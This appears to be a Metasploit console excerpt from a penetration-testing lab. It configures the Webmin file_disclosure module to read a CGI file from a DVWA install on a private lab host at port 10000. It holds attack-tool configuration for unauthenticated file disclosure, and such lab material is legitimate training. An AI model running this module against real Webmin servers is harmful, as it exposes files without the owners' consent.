 msf auxiliary(file_disclosure) > set RPATH /var/www/DVWA-1.0.8/script.cgi
RPATH => /var/www/DVWA-1.0.8/script.cgi
msf auxiliary(file_disclosure) > show options
Module options (auxiliary/admin/webmin/file_disclosure):
Name Current Setting Required Description
---- --------------- -------- -----------
DIR /unauthenticated yes Webmin directory path
Proxies no Use a proxy chain
RHOST 192.168.56.105 yes The target address
RPATH /var/www/DVWA-1.0.8/script.cgi yes The file to download
RPORT 10000 yes The target port
VHOST no HTTP server virtual host
msf auxiliary(file_disclosure) >